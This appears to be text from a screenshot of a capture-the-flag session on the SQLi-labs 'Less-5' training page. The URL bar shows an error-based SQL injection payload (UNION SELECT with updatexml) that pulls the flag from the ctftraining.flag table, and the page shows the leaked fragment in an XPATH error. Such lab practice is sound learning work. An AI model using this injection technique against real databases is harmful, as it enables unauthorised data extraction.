 Welcome Dhakkan
XPATH syntax error: '~f-481e-b39e-952bec9ff179}~'
SQLI DUMB SERIE
欢迎 </> 元素 控制台 源代码 网络 性能 内存 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://c4d0469e-a40b-4074-b888-8d96ccbd1cf3.node5.buuoj.cn/Less-5/?id=1' union select
updatexml(1,concat(0x7e, right((select(group_concat(flag)) from ctftraining.flag)
,25),0x7e),3)--+